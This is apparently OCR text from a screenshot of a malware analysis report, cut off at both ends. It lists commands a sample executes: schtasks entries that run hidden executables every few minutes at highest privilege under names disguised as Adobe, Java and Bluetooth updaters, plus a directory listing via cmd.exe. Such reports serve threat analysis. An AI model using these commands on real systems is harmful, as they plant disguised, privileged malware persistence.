
"\"%ProgramFiles%\fptrayproc\sidebar.exe\""' (with hidden
window)
'<SYSTEM32>\schtasks.exe' /CREATE /F /RL HIGHEST
/SC MINUTE /MO 12 /TN "Adobe Reader and Acrobat
Manager" /TR "\"%CommonProgramFiles%\Microsoft
Shared\OFFICE14\Office Setup
Controller\Office32.WW\AdobeARM.exe\""' (with hidden
window)
'<SYSTEM32>\schtasks.exe' /CREATE /F /RL HIGHEST
/SC MINUTE /MO 23 /TN "Java(TM) Platform SE Auto
Updater" /TR
"\"%ProgramFiles%\rapget\jusched.exe\""' (with hidden
window)
'<SYSTEM32>\schtasks.exe' /CREATE /F /RL HIGHEST
/SC MINUTE /MO 27 /TN "BTModemProtection" /TR
"\"%ProgramFiles%\scanner\BTModemProtection.exe\""' (wit
hidden window)
Executes the following
'<SYSTEM32>\cmd.exe' /C DIR /A:D /S /B *
'<SYSTEM32>\schtasks.exe' /CREATE /F /RL HIGHEST
/SC MINUTE /MO 25 /TN "Adobe Reader and Acrobat
Manager" /TR "\"%CommonProgramFiles%\Microsoft
Shared\OFFICE14\Office Setup